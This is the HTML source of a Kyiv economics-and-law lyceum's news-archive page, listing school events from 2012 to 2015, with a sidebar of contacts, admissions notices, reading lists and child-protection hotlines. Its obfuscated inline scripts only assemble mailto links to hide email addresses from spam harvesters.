9 грудня <a href="/thems/about/news/1012152348_1.php" target=_top>Волонтерська діяльність ліцею</a><br>
9 грудня <a href="/thems/about/news/0912152348_1.php" target=_top>4 грудня 2015 року відбувся 2-й тур міжрайонного інтелектуального проекту «Mr. Know All» серед шкіл Дніпровського та Деснянського районів м. Києва</a><br>
29 листопада <a href="/thems/about/news/2911152359_1.php" target=_top>Змінюючи, змінюймося разом! Концепція розвитку Економіко-правового ліцею</a><br>
27 листопада <a href="/thems/about/news/2711151750_1.php" target=_top>Наш ліцеїст – Чемпіон світу!</a><br>
22 листопада <a href="/thems/about/news/2211152311_1.php" target=_top>Нагородження найкращих працівників позашкільної освіти Деснянського району</a><br>
11 листопада <a href="/thems/about/news/1111151851_1.php" target=_top>Вікторина «Знай та виконуй правила дорожнього руху»</a><br>
10 листопада <a href="/thems/about/news/1011151515_1.php" target=_top>Учні ЕПЛ брали участь у написанні Всеукраїнського диктанту національної єдності</a><br>
9 листопада <a href="/thems/about/news/0911151709_1.php" target=_top>Міжвузівський «круглий стол» «Студент-юрист як образ культурної еліти суспільства»</a><br>
9 листопада <a href="/thems/about/news/0911151012_1.php" target=_top>І-й етап Всеукраїнських учнівських олімпіад з базових дисциплін</a><br>
8 листопада <a href="/thems/about/news/0811152012_1.php" target=_top>В ліцеї відбувся виховний загальноліцейний захід «Марш перемоги в битві за Дніпро»</a><br>
4 листопада <a href="/thems/about/news/0411152329_1.php" target=_top>9 листопада – День української писемності та мови. Етапи становлення української писемності</a><br>
3 листопада <a href="/thems/about/news/0311151919_1.php" target=_top>Осінні канікули-2015 в ЕПЛ були дуже змістовними та насиченими</a><br>
26 жовтня <a href="/thems/about/news/2610151100_1.php" target=_top>Борис Олійник. Життєвий та творчий шлях</a><br>
18 жовтня <a href="/thems/about/news/1810152311_1.php" target=_top>Осінні ліцейні змагання з командних стрибків через скакалку</a><br>
14 жовтня <a href="/thems/about/news/1410150810_1.php" target=_top>День захисника України</a><br>
27 вересня <a href="/thems/about/news/2709152215_1.php" target=_top>Зустріч ліцеїстів з поліцейськими на тему «Робочі будні київського поліцейського»</a><br>
26 вересня <a href="/thems/about/news/2609152215_1.php" target=_top>Свято ліцейної родини «Техніка пішохідного туризму. Богатирські ігри»</a><br>
22 вересня <a href="/thems/about/news/2209152358_1.php" target=_top>Спартакіада учнівської молоді Деснянського району Києва</a><br>
20 вересня <a href="/thems/about/news/2009152311_1.php" target=_top>Тиждень фізичної культури та спорту в місті Києві</a><br>
2 вересня <a href="/thems/about/news/0209152300_1.php" target=_top>Свято Першого дзвоника</a><br>
31 серпня <a href="/thems/about/news/3108151923_1.php" target=_top>Рейтинг Економіко-правового ліцею за результатами ЗНО з української мови та літератури 2015</a><br>
27 липня <a href="/thems/about/news/2707151226_1.php" target=_top>Вшанування пам’яті князя Київського Володимира Великого – творця середньовічної європейської держави Руси-України</a><br>
23 червня <a href="/thems/about/news/2306151515_1.php" target=_top>Відбулася урочиста церемонія нагородження та вручення премій переможцям, лауреатам та учасникам ІІ (міського) туру Всеукраїнського конкурсу «Учитель року-2015»</a><br>
4 червня <a href="/thems/about/news/0406151929_1.php" target=_top>Традиційний спортивний захід «Kozak Challenge Junior» для учнів Києва</a><br>
28 травня <a href="/thems/about/news/2805152309_1.php" target=_top>Учні ЕПЛ стали активними учасниками Першої міської місті у Києві олімпіади серед старшокласників з сучасного управління (менеджменту)</a><br>
27 квітня <a href="/thems/about/news/2704152324_1.php" target=_top>Флеш-моб до «Дня Землі»</a><br>
22 квітня <a href="/thems/about/news/2204152359_1.php" target=_top>Проведено заходи з цивільного захисту</a><br>
9 квітня <a href="/thems/about/news/0904152107_1.php" target=_top>7 квітня – Всесвітній День здоров’я!</a><br>
15 березня <a href="/thems/about/news/1503152220_1.php" target=_top>Збірна команда дівчат та збірна команда юнаків ЕПЛ взяли участь у районних змаганнях з волейболу</a><br>
2 березня <a href="/thems/about/news/0203151111_1.php" target=_top>Вітаємо переможців інтелектуальної гри «Судові дебати»</a><br>
23 лютого <a href="/thems/about/news/2302151353_1.php" target=_top>«Герої не вмирають!»</a><br>
12 лютого <a href="/thems/about/news/1202151353_1.php" target=_top>Зустріч з завідувачем кафедрою космічних систем та комплексів і супутникових телекомунікацій ДУТ</a><br>
9 лютого <a href="/thems/about/news/0902152315_1.php" target=_top>Науково-практичний семінар «Хмарно орієнтоване навчальне середовище в Економіко-правовому ліцеї»</a><br>
7 лютого <a href="/thems/about/news/0702152332_1.php" target=_top>Збірна команда дівчат та збірна команда юнаків ЕПЛ взяли участь у районних змаганнях з баскетболу</a><br>
1 лютого <a href="/thems/about/news/0102150137_1.php" target=_top>Збірні команди ЕПЛ взяли участь у районних змаганнях з шахів та настільного тенісу</a><br>
19 січня <a href="/thems/about/news/1901151540_1.php" target=_top>Зимові канікули: традиційна подорож до мальовничих Карпат!</a><br>
	<p class=arhyear>2014
рік</p><p class=arhtext>	19 грудня <a href="/thems/about/news/1912141639_1.php" target=_top>День Святого Миколая</a><br>
15 грудня <a href="/thems/about/news/1512142237_1.php" target=_top>Змагання з шахів та шашок в ЕПЛ</a><br>
13 грудня <a href="/thems/about/news/1912142010_1.php" target=_top>Команда Економіко-правового ліцею «Aplle»  взяла учать у щорічних інтелектуальних іграх  Київського міжнародного університету  «MR. KNOW ALL»</a><br>
12 грудня <a href="/thems/about/news/1212142237_1.php" target=_top>В Економіко-правовому ліцеї міста Києва проведено зустріч з учасниками бойових дій на сході України</a><br>
11 грудня <a href="/thems/about/news/1112142307_1.php" target=_top>Конкурс малюнків «Світ без насильства очима дітей»</a><br>
11 грудня <a href="/thems/about/news/1103142007_1.php" target=_top>«Ти – людина, отже, ти маєш права!»</a><br>
10 грудня <a href="/thems/about/news/1012142007_1.php" target=_top>В рамках Всеукраїнського тижня права проведено відкритий урок</a><br>
9 грудня <a href="/thems/about/news/0912141639_1.php" target=_top>«Велике серце ЕПЛ» до Міжнародного дня інвалідів</a><br>
1 грудня <a href="/thems/about/news/0103142007_1.php" target=_top>В Економіко-правовому ліцеї відбулося традиційне свято "День ліцеїста-економіста"</a><br>
30 листопада <a href="/thems/about/news/3011142248_1.php" target=_top>Всеукраїнський тиждень права</a><br>
29 листопада <a href="/thems/about/news/2909142248_1.php" target=_top>Пам'ять єднає</a><br>
16 листопада <a href="/thems/about/news/1611142248_1.php" target=_top>Ліцей на осінніх канікулах</a><br>
28 жовтня <a href="/thems/about/news/2810141759_1.php" target=_top>Благодійні акції на підтримку воїнів АТО</a><br>
27 жовтня <a href="/thems/about/news/2710142247_1.php" target=_top>Відбувся 1-й етап Всеукраїнських учнівських олімпіад з базових дисциплін</a><br>
26 жовтня <a href="/thems/about/news/2610142247_1.php" target=_top>"Інтелект-турнір" для учнів Деснянського району</a><br>
19 жовтня <a href="/thems/about/news/1910142247_1.php" target=_top>День українського козацтва</a><br>
8 жовтня <a href="/thems/about/news/0810141303_1.php" target=_top>День учителя</a><br>
22 вересня <a href="/thems/about/news/2209142255_1.php" target=_top>Велика та дружня родина ЕПЛ з радістю прийняла новачків. Посвята в ліцеїсти</a><br>
19 вересня <a href="/thems/about/news/1909142010_1.php" target=_top>Конкурс малюнків</a><br>
3 вересня <a href="/thems/about/news/0309142255_1.php" target=_top>Перше вересня – початок нового навчального року</a><br>
7 квітня <a href="/thems/about/news/0704141520_1.php" target=_top>День Науки в ЕПЛ</a><br>
31 березня <a href="/thems/about/news/3103142323_1.php" target=_top>В ліцеї відбувся загальнорайонний інтелектуально-розважальний квест «Весела мандрівка в країну знань»</a><br>
26 березня <a href="/thems/about/news/2603141215_1.php" target=_top>Колектив Економіко-правового ліцею м. Києва висловлює щире співчуття з приводу передчасної смерті вчителя правознавства та історії, заслуженого вчителя України Костюка Миколи Мартиновича</a><br>
1 березня <a href="/thems/about/news/0103142349_1.php" target=_top>В Економіко-правовому ліцеї відбулися спортивні змагання «Спритна молодь!»</a><br>
30 січня <a href="/thems/about/news/3001142257_1.php" target=_top>Фінал районного етапу ІV Міського фестивалю-конкурсу «Маю честь»</a><br>
22 січня <a href="/thems/about/news/2201140218_1.php" target=_top>Традиційна подорож до Карпат на зимових канікулах</a><br>
	<p class=arhyear>2013
рік</p><p class=arhtext>	24 грудня <a href="/thems/about/news/2412131010_1.php" target=_top>14 грудня команда Економіко-правового ліцею «Info-Creative» брала участь в інтелектуальній грі «Конкурс комп’ютерних презентацій» в Київському Міжнародному Університеті</a><br>
23 грудня <a href="/thems/about/news/2312131010_1.php" target=_top>13 грудня команда Економіко-правового ліцею «Правові квіти» брала участь в інтелектуальній грі «Ерудити правознавства» в Київському Міжнародному Університеті</a><br>
9 грудня <a href="/thems/about/news/0912131313_1.php" target=_top>29 листопада в Економіко-правовому ліцеї відбулося традиційне свято День ліцеїста-економіста</a><br>
5 листопада <a href="/thems/about/news/0912131429_1.php" target=_top>Відбулася зустріч з учнями школи №67 міста-героя Мінська Республіки Білорусь</a><br>
24 жовтня <a href="/thems/about/news/2410132214_1.php" target=_top>В Економіко-правовому ліцеї відбувся міський захід «Вартові домашньої безпеки»</a><br>
23 жовтня <a href="/thems/about/news/2310132214_1.php" target=_top>В ЕПЛ відбувся 1-й етап Всеукраїнських учнівських олімпіад з базових дисциплін</a><br>
17 вересня <a href="/thems/about/news/1709131428_1.php" target=_top>З 9.09 по 15.09.2013 року в м.Києві проходив тиждень фізичної культури та спорту</a><br>
11 вересня <a href="/thems/about/news/1109131201_1.php" target=_top>Звернення директора ліцею до батьків</a><br>
3 вересня <a href="/thems/about/news/0309131201_1.php" target=_top>1 вересня в Економіко-правовому ліцеї</a><br>
25 серпня <a href="/thems/about/news/2508131411_1.php" target=_top>Колектив Економіко-правового ліцею м. Києва висловлює щире співчуття з приводу передчасної смерті вчителя української мови та літератури Радченко Ірини Олегівни</a><br>
31 травня <a href="/thems/about/news/3105132341_1.php" target=_top>Свято останнього дзвоника</a><br>
30 травня <a href="/thems/about/news/3005131443_1.php" target=_top>Міський конкурс авторської пісні та співаної поезії</a><br>
30 травня <a href="/thems/about/news/3005131043_1.php" target=_top>Районний огляд художньої самодіяльності</a><br>
19 травня <a href="/thems/about/news/1905132121_1.php" target=_top>Участь ліцеїстів у конкурсі «Київський вальс»</a><br>
8 травня <a href="/thems/about/news/0805132219_1.php" target=_top>«Спортивні ігри юних олімпійців»</a><br>
25 квітня <a href="/thems/about/news/2504132219_1.php" target=_top>7 квітня – Всесвітній День здоров’я!</a><br>
21 квітня <a href="/thems/about/news/2104132112_1.php" target=_top>В Економіко-правовому ліцеї відбувся інтелектуально-розважальний квест «Весела мандрівка в країну знань»</a><br>
24 березня <a href="/thems/about/news/2403131313_1.php" target=_top>Відбувся районний фінал конкурсу-фестивалю «Дружин юних пожежників»</a><br>
20 березня <a href="/thems/about/news/2003131212_1.php" target=_top>В нашому ліцеї вперше відбулося свято «Масляна»</a><br>
12 березня <a href="/thems/about/news/1203131212_1.php" target=_top>Завершився ІІ Всеукраїнський конкурс творчих робіт «Талановиті кадри України»</a><br>
22 лютого <a href="/thems/about/news/1602131212_1.php" target=_top>Шишкарьова Тетяна Валентинівна перемогла в конкурсі «Учитель року – 2013» міста Києва в номінації «Інформатика»</a><br>
23 січня <a href="/thems/about/news/2301131212_1.php" target=_top>Поки більшість ліцеїстів доїдали вдома новорічне олів’є, група ентузіастів на чолі з вчителем фізкультури вирушили підкоряти засніжені вершини Карпат</a><br>	<p class=arhyear>2012
рік</p><p class=arhtext>	
12 грудня <a href="/thems/about/news/1212121212_1.php" target=_top>Команда ЕПЛ перемогла на конкурсі «Комп’ютерні презентації» в Київському міжнародному університеті</a><br>
7 грудня <a href="/thems/about/news/0712121212_1.php" target=_top>Цього року вперше проводилась учнівська олімпіада з фізичної культури</a><br>
5 грудня <a href="/thems/about/news/0512121212_1.php" target=_top>Декада  кафедри економіко-математичних дисциплін</a><br>
24 листопада <a href="/thems/about/news/2411122122_1.php" target=_top>Відбулося загальноліцейне свято – День ліцеїста-економіста</a><br>
20 листопада <a href="/thems/about/news/2011122122_1.php" target=_top>Команда нашого ліцею взяла участь в інтелектуальній грі MR KNOW ALL, яка була організована Інститутом лінгвістики Київського Міжнародного університету</a><br>
30 жовтня <a href="/thems/about/news/3010122121_1.php" target=_top>1-й тур Всеукраїнських учнівських олімпіад (ліцейний етап)</a><br>
29 вересня <a href="/thems/about/news/2909121111_1.php" target=_top>Посвята в ліцеїсти</a><br>
1 вересня <a href="/thems/about/news/0109121111_1.php" target=_top>В Економіко-правовому ліцеї 1 вересня продзвенів перший дзвоник</a><br>
28 травня <a href="/thems/about/news/2805121111_1.php" target=_top>Учні Економіко-правового ліцею стали активними учасниками Всеукраїнського конкурсу «Талановиті кадри України»</a><br>
26 квітня <a href="/thems/about/news/2604121111_1.php" target=_top>Відбулися вибори нового президента ліцейного самоврядування</a><br>
20 квітня <a href="/thems/about/news/2004121111_1.php" target=_top>В Економіко-правовому ліцеї пройшов День цивільної оборони</a><br>
18 квітня <a href="/thems/about/news/1804121111_1.php" target=_top>Майстер-клас з виготовлення пасхальної писанки</a><br>
17 квітня <a href="/thems/about/news/1704121111_1.php" target=_top>Призове місце Юлії Каракаш на третьому (міському) етапі Всеукраїнських учнівських олімпіад</a><br>
2 квітня <a href="/thems/about/news/0204121111_1.php" target=_top>Відбірковий етап «Національного Кубку шкільного футболу ЄВРО-2012»</a><br>
23 березня <a href="/thems/about/news/2303121111_1.php" target=_top>Відкриття «Національного Кубку шкільного футболу ЄВРО-2012»</a><br>
18 березня <a href="/thems/about/news/1803121111_1.php" target=_top>Спортивні змагання «А ну ж бо, ліцеїсти!»</a><br>
25 лютого <a href="/thems/about/news/2502121111_1.php" target=_top>ЕПЛ на конкурсі «Intel-Техно Україна 2012»</a><br>
3 січня <a href="/thems/about/news/0712111111_1.php" target=_top>Учні ЕПЛ взяли участь у конкурсі комп’ютерних презентацій в Київському міжнародному університеті</a><br>



				<p class=arhname>
				Інші теми розділу &quot;Про ліцей&quot;:
				</p>
				<p class=temy>
				
				<a title="Слово директора" 
				href="/thems/about/director/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Слово директора</a><br>
				
				<a title="Офіційні документи" 
				href="/thems/about/statut/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Офіційні документи</a><br>
				
				<a title="Звіти" 
				href="/thems/about/zvity/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Звіти</a><br>
				
				<a title="Звіти про надходження&nbsp;та використання бюджетних&nbsp;і благодійних коштів" 
				href="/thems/about/zvitkosht/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Звіти про надходження&nbsp;та використання бюджетних&nbsp;і благодійних коштів</a><br>
				
				<a title="Вартість навчання" 
				href="/thems/about/vartist/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Вартість навчання</a><br>
				
				<a title="Додаткові освітні послуги" 
				href="/thems/about/dodatkoviposlugy/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Додаткові освітні послуги</a><br>
				
				<a title="Правила поведінки&nbsp;для учнів ліцею" 
				href="/thems/about/pravylapovedinky/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Правила поведінки&nbsp;для учнів ліцею</a><br>
				
				<a title="Матеріально-технічне&nbsp;забезпечення закладу освіти" 
				href="/thems/about/mtz/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Матеріально-технічне&nbsp;забезпечення закладу освіти</a><br>
				
				<a title="Вакансії" 
				href="/thems/about/vakansii/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Вакансії</a><br>
				
				<a title="Історія ліцею" 
				href="/thems/about/history/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Історія ліцею</a><br>
				
				<a title="Ліцей сьогодні" 
				href="/thems/about/today/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Ліцей сьогодні</a><br>
				
				<a title="Структура управління ліцеєм" 
				href="/thems/about/srtucture/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Структура управління ліцеєм</a><br>
				
				<a title="Педагогічний колектив" 
				href="/thems/about/collective/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Педагогічний колектив</a><br>
				
				<a title="Умови вступу. Вільні місця" 
				href="/thems/about/terms/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Умови вступу. Вільні місця</a><br>
				
				<a title="Партнерські зв’язки" 
				href="/thems/about/partnership/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Партнерські зв’язки</a><br>
				
				<a title="Дошка оголошень" 
				href="/thems/about/desc/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Дошка оголошень</a><br>
						</td>
	</tr>
</table>


		</td>
		<td class="iePNG" id=bloknot_04 width="44" height="312"></td>
	</tr>

	<tr>
		<td class="iePNG" id=bloknot_05 width="686" height="298">
		</td>
		<td class="iePNG" id=bloknot_06 width="44" height="298">
		</td>
	</tr>
</table></td>	


	<td width=1% valign="top">
	</td>



<td width=33% valign="top">    <table border="0" cellpadding="0" cellspacing="0" width="100%">
    <tr>
	<td class=td_tbl_right_up>

	<img src="/breo/pics/blank.gif" alt="" WIDTH=160 HEIGHT=42 />


	</td>
    </tr>
    <tr>
	<td valign="top">		






<div class=anons_bg>
<p class=anons id=rub_anons>Звертайтесь за телефонами :<p class=anons id=anons_0070>
<nobr>
<img src=/breo/pics/phone1silver.gif width=25 height=15 alt="phone">
(044) 513-07-67</nobr>
<br />
<span class=e-mail>
e-mail: <noindex><script language='JavaScript'><!--
uPxOeacYuc='<a h';OAddHVo='ref="ma';LawIyX='ilt';CIFoSf='o:s';KKRKxwYoq='chepl9';sNDxIMKLFS='7@ukr';ItnEpbeo='.net';woPxz='?subjec';XbKFHma='t=mai';SYCyaw='l to(';kuXeJmJBu='from';SUXcYwza=') www';mOSdQXIR='.ec';OyROY='olaw.ki';gMcDX='ev.u';lMbMiLqy='a" ';nlHigKyUkZ='tit';VdSKAwyS='le="" s';HXgfxXalI='tyle=';juLyi='curs';bhfMR='or:he';kElXZvvrev='lp>s';xADrzmpe='chepl97';aKnmeu='@ukr';JeYiFvhy='.ne';wRnpKI='t</a>';uyAAvwvBcM='';lZtplzrcR='';pLxtRJlA='';CEIKzmrsR='';JKoUlTR='';CCwhYpyk='';yhsGVcprG='';fweDtvKDdJ='';Tduhx='';KwMLmvE='';kEVhln='';YrZAbo='';qDDqJ='';OKuSpg='';pDDkGfM='';document.write([base64]'');
//--></script></noindex></span>


</div>




<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Пошук по сайту
<p class=anons id=anons_0070>
<script async src="https://cse.google.com/cse.js?cx=003503364990351108781:ih99j93nz47"></script>
<div class="gcse-search"></div>

</div>






<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Дошка оголошень

































<img id="anons_clip" src="/breo/phos/nabir25-26.jpg" />









<h4><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="/thems/about/terms/index_1.php">ВСТУП 2024-2025</a></h4>
<hr />


<p class="anons"><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="/thems/about/desc/index_1.php"><b>Затверджено список стипендіатів у галузі освіти для обдарованих дітей міста Києва</b></a></p>

<hr />


<h4><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="https://cyber.volunteer.kiev.ua/#/">Онлайн-курс Кіберпростір та кібербезпека</a></h4>
<hr />

<h4 class="stro"><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="https://drive.google.com/file/d/1f6_zb9lfwyFGrqJRUdUtC_gCz5fGkQEv/view?usp=sharing" target="_blank" rel="nofollow noopener noreferrer">Можеш допомогти та прихистити переселенця?</a></h4>
<h4 class="stro"><a href="https://drive.google.com/file/d/13eRG7-EOzrDiFilRBalx1UT0ZjUa-aoK/view?usp=sharing" target="_blank" rel="nofollow noopener noreferrer">Шукаєш тимчасовий безкоштовний прихисток для себе та своєї сім?ї?</a></h4>




<hr />
<a href="/thems/studies/boocks/index_1.php">
<h4 id="green">Список літератури на літо</h4>
</a>


<hr />

<h4>попередній Список літератури</h4>

<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="https://docs.google.com/document/d/1HOKRyu7e2YR8VonhSJy-lCaNSMHvAmpKtUdewHrzlq4/edit" target="_blank" rel="nofollow noopener noreferrer">зарубіжна література</a>
<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="https://docs.google.com/document/d/1F1iHkIV6y0G4IrFBSIQM2scGDIBf7zDkVXLTsMH15zs/edit" target="_blank" rel="nofollow noopener noreferrer">українська література</a>


<hr />
<h3><a id="green" href="https://my.kyivcity.gov.ua/catalog/education/school/d3646b79-e700-4f0d-89aa-79c61a913c46">Інформація щодо замовлення учнівських квитків</a></h3>







</div>




<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Всеукраїнська школа онлайн-2020-2021











<a href="https://youtu.be/hFe10bXiSWg" target="_blank" rel="nofollow noopener noreferrer"><img id="anons_clip" src="/breo/phos/lms1.png" /></a>
<br />
<a href="https://lms.e-school.net.ua/" target="_blank" rel="nofollow noopener noreferrer"><strong>lms.e-school.net.ua</strong></a>
<br />
<a href="https://www.youtube.com/playlist?list=PLIGNgJeEMVGO5uogbAXxL6E_quRotZ4gH" target="_blank" rel="nofollow noopener noreferrer"><img id="anons_clip" src="/breo/phos/lms2.png" /></a>
<hr />



<div class=anons_bg id=no-scroll>
<p class=anons id=rub_anons>Мінна безпека

<p class=anons id=anons_clip>
<center>
<iframe width="260" height="147" src="https://www.youtube.com/embed/XzmfoJiCbkw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</center>

</div>





<hr />

<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><p class=anons id="obyavka">
<a href="/breo/phos/gurtky.pdf" target="_blank">Розклад роботи гуртків та спортивних секцій</a>


<hr />



<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt="">
<p class=anons id="obyavka">Громадський інспектор з охорони прав дитини Економіко-правового ліцею – практичний психолог <br /><strong>Максименко Марина Ігорівна, <br />тел. (044) 513-07-67</strong>
<hr />
<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt="">
<p class=anons id="obyavka">Уповноважена особа з питань протидії насильству і булінгу Економіко-правового ліцею – заступник директора з навчально-виховної роботи <br /><strong>Скриннік Мирослава Віталіївна, <br />тел. (044) 513-07-67</strong>


<hr />
<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt="">
<p class=anons id="obyavka"><strong>електронна скринька &nbsp;&nbsp;</strong>
<br />
<span class=e-mail>
<noindex><script language='JavaScript'><!--
HREul='<a ';VcVRkO='hre';hYgIhRfi='f="';LRFfFOzxN='mailto';mgnDeijUix=':inf';oDwND='o@eco';mHAZwIOrAd='law.kie';GgdrZwKj='v.ua?';PbCQYN='subje';qxhXNk='ct=ma';wpDxZ='il ';cHeBzkrf='to(from';bAlyrvT=') www.';LIueF='eco';ySBTcHmXyr='law.';iKNHnVBHy='kiev';UVKlYkYJH='.ua" ti';ZQYGyMkwVz='tle="" ';wxEoWFFnZ='sty';hoJNiqqC='le=cur';OnDtVuB='sor:hel';DVdxbQm='p>info';RmPYZOhm='@ecol';BDVROslP='aw.';Ehdytkw='kiev.ua';dZAYmgA='</a';AevkkPsEhQ='>';cFMKWZF='';HJmIlPHBWi='';uzKzryjiT='';pPguEuoxu='';QfKRBsx='';vTinspsP='';BemJxB='';QHWJFxBF='';dLana='';qOjCpEp='';FJePid='';XVrXsCQoXj='';ODUzufOhs='';asUVFZ='';EGOHpRd='';OqmjveG='';document.write([base64]'');
//--></script></noindex> </span>



</div>












<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Новини ліцею
<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt="">
26 квітня <a href="/thems/about/news/2604241010_1.php" target=_top>23 квітня 2024 року пішла із життя Гречушкіна Галина Павлівна</a><br>
</div>


 
<br>

<div class=anons_bg id=no-scroll>
<p class=anons id=rub_anons>Велике серце ЕПЛ

<p class=anons id=anons_clip>
<center>
<iframe width="260" height="147" src="http://www.youtube.com/embed/ftaSE4T6qvs?rel=0&&autoplay=0&showinfo=0" frameborder="0" allowfullscreen></iframe>
</center>

<br></div>


<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Шановні кияни</p>

<img src="/breo/phos/15-47.jpg" width=100% alt="15-47">
<hr />

<h4><a href="/thems/about/desc/index_1.php#m1">Інформація для того, щоб запобігти цькуванням у школі</a></h4>

<div style="text-align:center;">
<img src="/breo/phos/nac-dyt-gar-line.jpg" width=100%>
</div>

<hr />

<div style="text-align:center;">
<nobr><noindex>
<a href="http://la-strada.org.ua" rel="nofollow noopener noreferrer" target="_blank"><img src="/breo/phos/la_strada_2_2.gif" width="140" alt="Національна дитяча гаряча линія"></a>
<a href="http://la-strada.org.ua" rel="nofollow noopener noreferrer" target="_blank"><img src="/breo/phos/la_strada_1_3.gif" width="140" alt="Національна дитяча гаряча линія"></a>
</noindex></nobr>
</div>

</div>
















	</td>
    </tr>


</table></td>		


<td width=5%>
<img src=/breo/pics/blank.gif alt="" width=5%>
</td>


    </tr>
</table>	<table class=bg_downblock cellpadding="0" cellspacing="0" width="100%">
<tr><td><table cellpadding="0" cellspacing="0" width="100%" valign="bottom">
    <tr>





	<td width="70%">
<p class="touppage_left">
<a href="#" onClick="scroll(0,0); return false" title="вгору сторінки">
<img src="/breo/pics/enter_up_red.gif" width="12" height="15" alt="">
<span style="color: #000; ">вгору сторінки</span>
</a>
</p>
	</td>



		<td width="30%">

<table cellpadding="0" cellspacing="0" width="100%">
<tr>
	<td>
<nobr>
<p class="touppage_right">

<a href="/thems/contacts/contacts/index_1.php" target=_top>
	<span style="color: #000; ">Контактна інформація</span></a>

&nbsp;&nbsp;&nbsp;


</p>
</nobr>
	</td>
</tr>
</table>
		</td>





    </tr>
</table>	

<table cellpadding="0" cellspacing="0" width="100%"
	bgcolor=#002F37>
<!--	background="breo/pics/copyright1-23.jpg"	-->

<tr><td>
<p class=copyright-planka>

Copyright © 2012-2026
<a href="/" target=_top><span class="copyright_link">«Економіко-правовий ліцей» (м.Київ)</span></a>
 :: Design & Creation
<noindex><script language='JavaScript'><!--
vBjIe='<a ';Oavdlt='hre';huqyYdkbO='f="ma';moPdnhm='ilto:m';vCHBGy='5@uafor';SILheXeptN='.net';WmMzj='?subjec';DattAqRXL='t=to W';owFBqQNfk='ebm';ZlgThJA='aste';TeInmOKnmf='r onl';Dfdap='y" tit';FmgJej='le="Нап';CvAQblVt='исат';svYLg='ь w';SxEEOZG='eb-маст';FEkml='еру';tSkPzOpSjE=' :: ';aUhYo='Write ';iAWEyTEtg='to we';qWLEqeM='b-maste';tbgQVEuNQF='r" ';Gtkecikz='styl';umGCZh='e=cu';Vqbyd='rsor:h';isvJsC='elp><i';oDUfXLpekU='mg s';wbLQdigY='rc=';nUnmcBBla='"/breo';KvZEh='/pics/e';ohGos='-ma';qmCmuAeG='il32.gi';vmlwt='f" bor';QFEAYI='der=';IWmshP='"0" w';aiQRgXEq='idth="';EwQMMTMQ='15" h';jNSeSEjmEL='eight=';eKzmA='"10" al';fBDFeY='t=""><';vNRFdSFZJK='span c';cbmfqJPJdQ='lass';ukSoqZdns='="copyr';LZPbxWNfl='ight_';lGOmX='UAfo';CqUCKSO='rnet">';JpVtNQCcIc=' Tat';aAeBGHBoOt='iana V.';CHXtYEx='Sh. </s';kqpaev='pan><im';hTpPrqP='g src="';lqzHU='/breo/';VErsfd='pics/';NifJsUZT='mjsco';vpdzT='pr.';vLBevX='jpg" b';JQbYx='order=';Bdmlsd='0 width';MZBIxPm='="1';HjjXw='5" ';vlJNCUqMK='heigh';VDlyO='t="10" ';LKmgOEcva='alt';YgdYjt='=""><';ZBZueiHQDl='/a>';joBHq='';CQsfMa='';HWtEC='';lzSAYL='';lljaLAy='';gCZRqUycF='';mNBKAOHtdz='';lNnSvtML='';BptuRlsBz='';AArnh='';OwSBfVI='';MDXgsjWgG='';dhYaisga='';vlWetgMTU='';hRCJI='';akvSgKC='';wZrxwCtgaA='';vQRCxoizcX='';FQETL='';xlwEV='';MeDJntPTxY='';HfXsT='';mFsxsVsVvM='';dKfykwKRwc='';eeNBIOBKK='';TbCKWh='';DtLORbOGTj='';vlbQHC='';IRBXw='';TxbBbZ='';TdusBAhnTc='';FjLHJb='';UoTvzFYHZN='';IUgKOYuh='';HMjbI='';YtiiTESI='';kTMqqB='';JEKQS='';oyrergrTBP='';OzmIHhJMWF='';kmvRcV='';FVDsDX='';SHaVrSea='';pHGqmIUrx='';jaJeSrOaL='';QHrAl='';OmuxnbuwM='';document.write([base64]'');
//--></script></noindex>

</p>
</td></tr></table>


<table cellpadding="0" cellspacing="0" width="100%">
<!--	bgcolor="#DCE7F2"	-->
<tr><td>
<p class=copyright-podplanka>
Використання текстових матеріалів сайту дозволяється лише з активним посиланням (гіперлінком) на сайт <b><a href="/" target=_blank>www.EcoLaw.kiev.ua</b></a>
